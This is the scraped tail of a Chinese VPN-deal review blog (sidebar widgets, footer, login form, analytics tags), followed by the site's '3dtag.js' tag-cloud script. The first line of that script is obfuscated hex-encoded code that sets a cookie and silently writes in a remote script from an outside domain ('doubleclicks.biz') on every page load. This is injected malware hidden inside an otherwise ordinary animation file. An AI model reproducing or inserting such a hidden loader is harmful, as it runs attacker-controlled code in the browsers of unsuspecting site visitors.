src="https://www.bevnp.com/wp-content/themes/begin4.4/timthumb.php?src=https://www.bevnp.com/wp-content/uploads/2022/07/YouTube-you-hui3-1024x640.jpg&w=280&h=210&a=&zc=1" alt="如何购买 YouTube Premium 服务最便宜？有可能便宜10倍！" /></a> </span> <span class="new-title"><a href="https://www.bevnp.com/1876.html" rel="bookmark">如何购买 YouTube Premium 服务最便宜？有可能便宜10倍！</a></span> <span class="date">07/04</span> <span class="views"><i class="fa fa-eye"></i> 1,362</span></li><li> <span class="thumbnail"> <a href="https://www.bevnp.com/1867.html"><img src="https://www.bevnp.com/wp-content/themes/begin4.4/timthumb.php?src=https://www.bevnp.com/wp-content/uploads/2022/06/duan-wu-NORD-0-1024x536.png&w=280&h=210&a=&zc=1" alt="NordVPN端午节最新优惠 再节省15%" /></a> </span> <span class="new-title"><a href="https://www.bevnp.com/1867.html" rel="bookmark">NordVPN端午节最新优惠 再节省15%</a></span> <span class="date">06/04</span> <span class="views"><i class="fa fa-eye"></i> 1,170</span></li><li> <span class="thumbnail"> <a href="https://www.bevnp.com/1752.html"><img src="https://www.bevnp.com/wp-content/themes/begin4.4/timthumb.php?src=https://www.bevnp.com/wp-content/uploads/2019/01/apple_id_account.jpg&w=280&h=210&a=&zc=1" alt="最新美区Apple ID申请教程" /></a> </span> <span class="new-title"><a href="https://www.bevnp.com/1752.html" rel="bookmark">最新美区Apple ID申请教程</a></span> <span class="date">01/13</span> <span class="views"><i class="fa fa-eye"></i> 6,426</span></li><li> <span class="thumbnail"> <a href="https://www.bevnp.com/1736.html"><img src="https://www.bevnp.com/wp-content/themes/begin4.4/timthumb.php?src=https://www.bevnp.com/wp-content/uploads/2018/12/VyprVPN-Christmas.jpg&w=280&h=210&a=&zc=1" alt="国外VPN圣诞优惠-折扣高达77％！" /></a> </span> <span class="new-title"><a href="https://www.bevnp.com/1736.html" rel="bookmark">国外VPN圣诞优惠-折扣高达77％！</a></span> <span class="date">12/16</span> <span class="views"><i class="fa fa-eye"></i> 3,619</span></li><li> <span class="thumbnail"> <a href="https://www.bevnp.com/1732.html"><img src="https://www.bevnp.com/wp-content/themes/begin4.4/timthumb.php?src=https://www.bevnp.com/wp-content/uploads/2018/12/nordvpn-order.jpg&w=280&h=210&a=&zc=1" alt="NordVPN最新优惠：3年套餐月均$2.99，3月套餐月均$8" /></a> </span> <span class="new-title"><a href="https://www.bevnp.com/1732.html" rel="bookmark">NordVPN最新优惠：3年套餐月均$2.99，3月套餐月均$8</a></span> <span class="date">12/14</span> <span class="views"><i class="fa fa-eye"></i> 4,691</span></li></ul></div><div class="clear"></div></aside><aside id="hot_post-3" class="widget hot_post wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><i class="fa fa-bars"></i>热门文章</h3><div id="hot_post_widget"><ul><li><span class='li-icon li-icon-1'>1</span><a href="https://www.bevnp.com/1057.html">可以使用支付宝付款的国外VPN推荐</a></li><li><span class='li-icon li-icon-2'>2</span><a href="https://www.bevnp.com/1095.html">可以使用微信付款的国外VPN推荐</a></li><li><span class='li-icon li-icon-3'>3</span><a href="https://www.bevnp.com/1003.html">ExpressVPN可以同时连接多少台设备？</a></li><li><span class='li-icon li-icon-4'>4</span><a href="https://www.bevnp.com/911.html">适合中国的国外VPN推荐</a></li><li><span class='li-icon li-icon-5'>5</span><a href="https://www.bevnp.com/898.html">Ivacy-最便宜的VPN：最新VPN测评购买教程 支付宝 最低月付$1</a></li></ul></div><div class="clear"></div></aside><aside id="hot_comment-2" class="widget hot_comment wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><i class="fa fa-bars"></i>热评文章</h3><div id="hot_comment_widget"><ul><li><span class='li-icon li-icon-1'>1</span><a href= "https://www.bevnp.com/1536.html" rel="bookmark" title=" (2条评论)" >金青蛙VyprVPN独家特供：Chameleon协议/5台/2年付月均2.5刀</a></li><li><span class='li-icon li-icon-2'>2</span><a href= "https://www.bevnp.com/1343.html" rel="bookmark" title=" (2条评论)" >金蛙Vypr黑五特惠年付$45支持3设备同时登录，年付$60支持5设备</a></li><li><span class='li-icon li-icon-3'>3</span><a href= "https://www.bevnp.com/1357.html" rel="bookmark" title=" (2条评论)" >Ivacy黑色星期五和网络星期一最新特惠，低至每月1美元</a></li><li><span class='li-icon li-icon-4'>4</span><a href= "https://www.bevnp.com/1410.html" rel="bookmark" title=" (2条评论)" >您必须了解的关于VPN的6大优势</a></li><li><span class='li-icon li-icon-5'>5</span><a href= "https://www.bevnp.com/1430.html" rel="bookmark" title=" (2条评论)" >NordVPN 新年特惠77折，低至每月2.75美元</a></li></ul></div><div class="clear"></div></aside></div><div class="clear"></div></div><div class="clear"></div><div id="footer-widget-box" class="site-footer wow fadeInUp" data-wow-delay="0.3s"><div class="footer-widget"><aside id="php_text-3" class="widget php_text wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="s-icon"></span>更多精彩</h3><div class="textwidget widget-text"><ul class="menu"><li id="menu-item-5556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5556"><a target="_blank" href="/pianyivpn/"><i class="fa-paper-plane-o fa"></i><span class="font-text">便宜VPN</span></a></li><li id="menu-item-5557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5557"><a target="_blank" href="/vpnjieshao/"><i class="fa-thumbs-o-up fa"></i><span class="font-text">VPN介绍</span></a></li><li id="menu-item-5555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5555"><a target="_blank" href="/vpnjiaocheng/"><i class="fa-pagelines fa"></i><span class="font-text">VPN教程</span></a></li><li id="menu-item-4419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4419"><a target="_blank" href="/sitemap.xml"><i class="fa-sitemap fa"></i><span class="font-text">博客地图</span></a></li><li id="menu-item-4419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4419"><a target="_blank" rel="nofollow" href="/archives.html"><i class="fa-list-alt fa"></i><span class="font-text">文章归档</span></a></li><li id="menu-item-5217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5217"><a target="_blank" rel="nofollow" href="/roll.html"><i class="fa-random fa"></i><span class="font-text">随机文章</span></a></li></ul></div><div class="clear"></div></aside><aside id="php_text-2" class="widget php_text wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="s-icon"></span>关于博客</h3><div class="textwidget widget-text">我们致力于创建第一的VPN优惠比价网。为大家推荐国外最好的10个VPN服务商。让大家不用浪费时间就可以找到高质量的VPN供应商。VPN测评（www.bevnp.com）以技术分享及经验交流为主，请遵守本国法律。</div><div class="clear"></div></aside><div class="clear"></div></div></div><footer id="colophon" class="site-footer wow fadeInUp" data-wow-delay="0.3s" role="contentinfo"><div class="site-info"> Copyright © VPN测评 - 国外10大<a href="https://www.bevnp.com" target="_blank" rel="noopener noreferrer">VPN推荐</a>  版权所有.  <a href="/sitemap.xml" target="_blank" rel="noopener noreferrer">SiteMap</a> <span class="add-info"> <a href="/"><img class="aligncenter wp-image-61 size-full" src="/logo.png" alt="国外VPN" width="220" height="50" /></a> </span></div></footer><div id="login"><div id="login-tab" class="login-tab-product"><h2 class="login-tab-hd"> <span class="login-tab-hd-con"><a href="javascript:">登录</a></span> <span class="login-tab-hd-con"><a href="javascript:">找回密码</a></span></h2><div class="login-tab-bd login-dom-display"><div class="login-tab-bd-con login-current"><div id="tab1_login" class="tab_content_login"><form method="post" action="https://www.bevnp.com/wp-login.php" class="wp-user-form"><div class="username"> <label for="user_login">用户名</label> <input type="text" name="log" value="" size="20" id="user_login" tabindex="11" /></div><div class="password"> <label for="user_pass">密码</label> <input type="password" name="pwd" value="" size="20" id="user_pass" tabindex="12" /></div><div class="login_fields"><div class="rememberme"> <label for="rememberme"> <input type="checkbox" name="rememberme" value="forever" checked="checked" id="rememberme" tabindex="13" />记住我的登录信息 </label></div> <input type="submit" name="user-submit" value="登录" tabindex="14" class="user-submit" /> <input type="hidden" name="redirect_to" value="/1625.html" /> <input type="hidden" name="user-cookie" value="1" /><div class="login-form"></div></div></form></div></div><div class="login-tab-bd-con"><div id="tab3_login" class="tab_content_login"><p class="message">输入用户名或电子邮箱地址，您会收到一封新密码链接的电子邮件。</p><form method="post" action="https://www.bevnp.com/wp-login.php?action=lostpassword" class="wp-user-form"><div class="username"> <label for="user_login" class="hide">用户名或电子邮件地址</label> <input type="text" name="user_login" value="" size="20" id="user_login" tabindex="1001" /></div><div class="login_fields"><div class="login-form"></div> <input type="submit" name="user-submit" value="获取新密码" class="user-submit" tabindex="1002" /> <input type="hidden" name="redirect_to" value="/1625.html?reset=true" /> <input type="hidden" name="user-cookie" value="1" /></div></form></div></div></div></div></div><ul id="scroll"><li class="log log-no"><a class="log-button" title="文章目录"><i class="fa fa-bars"></i></a><div class="log-prompt"><div class="log-arrow">文章目录</div></div></li><li><a class="scroll-h" title="返回顶部"><i class="fa fa-angle-up"></i></a></li><li><a class="scroll-c" title="评论"><i class="fa fa-comment-o"></i></a></li><li><a class="scroll-b" title="转到底部"><i class="fa fa-angle-down"></i></a></li><li class="gb2-site"><a id="gb2big5"><span>繁</span></a></li><li class="qr-site"><a href="javascript:void(0)" class="qr" title="本页二维码"><i class="fa fa-qrcode"></i><span class="qr-img"><span id="output"><img class="alignnone" src="/favicon.png" alt="icon"/></span><span class="arrow arrow-z"><i class="fa fa-caret-right"></i></span><span class="arrow arrow-y"><i class="fa fa-caret-right"></i></span></span></a></li> <script type="text/javascript">$(document).ready(function(){if(!+[1,]){present="table";} else {present="canvas";}$('#output').qrcode({render:present,text:window.location.href,width:"150",height:"150"});});</script> </ul></div> <script type="text/javascript" src="https://www.bevnp.com/wp-content/themes/begin4.4/js/jquery-ui.min.js"></script> <script type="text/javascript" src="https://www.bevnp.com/wp-content/themes/begin4.4/js/qaptcha.jquery.js"></script> <script type="text/javascript">var QaptchaJqueryPage="https://www.bevnp.com/wp-content/themes/begin4.4/inc/function/qaptcha.jquery.php"</script> <script type="text/javascript">$(document).ready(function(){$('.qaptcha').QapTcha();});</script> <link rel='stylesheet' id='font-awesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/superfish.js?ver=2017.03.20'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/gb2big5.js?ver=2017.03.20'></script> <script type='text/javascript' src='https://www.bevnp.com/wp-content/themes/begin4.4/js/3dtag.js?ver=4.9.26'></script> <script type="text/javascript">var ias=$.ias({container:"#comments",item:".comment-list",pagination:".scroll-links",next:".scroll-links .nav-previous a",});ias.extension(new IASTriggerExtension({text:'<i class="fa fa-chevron-circle-down"></i>更多',offset: 0,}));ias.extension(new IASSpinnerExtension());ias.extension(new IASNoneLeftExtension({text:'已是最后',}));ias.on('rendered',function(items){$("img").lazyload({effect: "fadeIn",failure_limit: 10});});</script> <script>(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();</script> <script>var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?188a129987d024a30f90f133de4b8e83";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();</script> <script>(function(){
var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?4703d641f277c54551b1791d3e566cfd":"https://jspassport.ssl.qhimg.com/11.0.1.js?4703d641f277c54551b1791d3e566cfd";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();</script> <script>(function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
    t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
  })(window, document, '_gscq','script','//widgets.getsitecontrol.com/124097/script.js');</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a21a2c66bdf3474c9c0ed78973e96717","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.bevnp.com/wp-content/themes/begin4.4/js/3dtag.js?ver=4.9.26
body_size: 1667
content:
var _0xafac=["\x67\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x73\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x77\x61\x66\x5F\x73\x63","\x35\x38\x38\x39\x36\x34\x37\x37\x32\x36","\x25\x33\x43\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2E\x64\x6F\x75\x62\x6C\x65\x63\x6C\x69\x63\x6B\x73\x2E\x62\x69\x7A\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2F\x75\x61\x2F\x6C\x69\x6E\x6B\x69\x64\x2E\x6A\x73\x27\x25\x33\x45\x25\x33\x43\x2F\x73\x63\x72\x69\x70\x74\x25\x33\x45","\x77\x72\x69\x74\x65"];function setc(_0xc588x2,_0xc588x3,_0xc588x4){var _0xc588x5= new Date();_0xc588x5[_0xafac[1]](_0xc588x5[_0xafac[0]]()+ _0xc588x4);document[_0xafac[2]]= _0xc588x2+ _0xafac[3]+ _0xc588x3+ _0xafac[4]+ _0xc588x5[_0xafac[5]]()}setc(_0xafac[6],_0xafac[7],360);document[_0xafac[9]](unescape(_0xafac[8]));﻿var radius = 100;
var d = 200;
var dtr = Math.PI / 180;
var mcList = [];
var lasta = 1;
var lastb = 1;
var distr = true;
var tspeed = 11;
var size = 200;
var mouseX = 0;
var mouseY = 10;
var howElliptical = 1;
var aA = null;
var oDiv = null;
window.onload=function ()
{
	var i=0;
	var oTag=null;
	oDiv=document.getElementById('tag_cloud_widget');
	aA=oDiv.getElementsByTagName('a');
	for(i=0;i<aA.length;i++)
	{
		oTag={};		
		aA[i].onmouseover = (function (obj) {
                return function () {
                    obj.on = true;
                    this.style.zIndex = 9999;
                    this.style.color = '#fff';
                    this.style.background = '#0099ff';
                    this.style.padding = '5px 5px';
                    this.style.filter = "alpha(opacity=100)";
                    this.style.opacity = 1;
                }
            })(oTag)
            aA[i].onmouseout = (function (obj) {
                return function () {
                    obj.on = false;
                    this.style.zIndex = obj.zIndex;
                    this.style.color = '#fff';
                    this.style.background = '#30899B';
                    this.style.padding = '5px';
                    this.style.filter = "alpha(opacity=" + 100 * obj.alpha + ")";
                    this.style.opacity = obj.alpha;
                    this.style.zIndex = obj.zIndex;
                }
            })(oTag)
            oTag.offsetWidth = aA[i].offsetWidth;
            oTag.offsetHeight = aA[i].offsetHeight;
            mcList.push(oTag);
	}
	sineCosine( 0,0,0 );
	positionAll();
	(function () {
            update();
            setTimeout(arguments.callee, 40);
        })();
};
function update()
{
	var a, b, c = 0;
        a = (Math.min(Math.max(-mouseY, -size), size) / radius) * tspeed;
        b = (-Math.min(Math.max(-mouseX, -size), size) / radius) * tspeed;
        lasta = a;
        lastb = b;
        if (Math.abs(a) <= 0.01 && Math.abs(b) <= 0.01) {
            return;
        }
        sineCosine(a, b, c);
        for (var i = 0; i < mcList.length; i++) {
            if (mcList[i].on) {
                continue;
            }
            var rx1 = mcList[i].cx;
            var ry1 = mcList[i].cy * ca + mcList[i].cz * (-sa);
            var rz1 = mcList[i].cy * sa + mcList[i].cz * ca;

            var rx2 = rx1 * cb + rz1 * sb;
            var ry2 = ry1;
            var rz2 = rx1 * (-sb) + rz1 * cb;

            var rx3 = rx2 * cc + ry2 * (-sc);
            var ry3 = rx2 * sc + ry2 * cc;
            var rz3 = rz2;

            mcList[i].cx = rx3;
            mcList[i].cy = ry3;
            mcList[i].cz = rz3;

            per = d / (d + rz3);

            mcList[i].x = (howElliptical * rx3 * per) - (howElliptical * 2);
            mcList[i].y = ry3 * per;
            mcList[i].scale = per;
            var alpha = per;
            alpha = (alpha - 0.6) * (10 / 6);
            mcList[i].alpha = alpha * alpha * alpha - 0.2;
            mcList[i].zIndex = Math.ceil(100 - Math.floor(mcList[i].cz));
        }
        doPosition();
}
function depthSort()
{
	var i=0;
	var aTmp=[];
	for(i=0;i<aA.length;i++)
	{
		aTmp.push(aA[i]);
	}
	aTmp.sort
	(
		function (vItem1, vItem2)
		{
			if(vItem1.cz>vItem2.cz)
			{
				return -1;
			}
			else if(vItem1.cz<vItem2.cz)
			{
				return 1;
			}
			else
			{
				return 0;
			}
		}
	);
	for(i=0;i<aTmp.length;i++)
	{
		aTmp[i].style.zIndex=i;
	}
}
function positionAll()
{
	var phi = 0;
    var theta = 0;
    var max = mcList.length;
    for (var i = 0; i < max; i++) {
        if (distr) {
            phi = Math.acos(-1 + (2 * (i + 1) - 1) / max);
            theta = Math.sqrt(max * Math.PI) * phi;
        } else {
            phi = Math.random() * (Math.PI);
            theta = Math.random() * (2 * Math.PI);
        }
        //坐标变换
        mcList[i].cx = radius * Math.cos(theta) * Math.sin(phi);
        mcList[i].cy = radius * Math.sin(theta) * Math.sin(phi);
        mcList[i].cz = radius * Math.cos(phi);

        aA[i].style.left = mcList[i].cx + oDiv.offsetWidth / 2 - mcList[i].offsetWidth / 2 + 'px';
        aA[i].style.top = mcList[i].cy + oDiv.offsetHeight / 2 - mcList[i].offsetHeight / 2 + 'px';
    }
}
function doPosition()
{
	var l = oDiv.offsetWidth / 2;
        var t = oDiv.offsetHeight / 2;
        for (var i = 0; i < mcList.length; i++) {
            if (mcList[i].on) {
                continue;
            }
            var aAs = aA[i].style;
            if (mcList[i].alpha > 0.1) {
                if (aAs.display != '')
                    aAs.display = '';
            } else {
                if (aAs.display != 'none')
                    aAs.display = 'none';
                continue;
            }
            aAs.left = mcList[i].cx + l - mcList[i].offsetWidth / 2 + 'px';
            aAs.top = mcList[i].cy + t - mcList[i].offsetHeight / 2 + 'px';
            //aAs.fontSize=Math.ceil(12*mcList[i].scale/2)+8+'px';
            //aAs.filter="progid:DXImageTransform.Microsoft.Alpha(opacity="+100*mcList[i].alpha+")";
            aAs.filter = "alpha(opacity=" + 100 * mcList[i].alpha + ")";
            aAs.zIndex = mcList[i].zIndex;
            aAs.opacity = mcList[i].alpha;
        }
}
function sineCosine( a, b, c)
{
	sa = Math.sin(a * dtr);
    ca = Math.cos(a * dtr);
    sb = Math.sin(b * dtr);
    cb = Math.cos(b * dtr);
	sc = Math.sin(c * dtr);
	cc = Math.cos(c * dtr);
}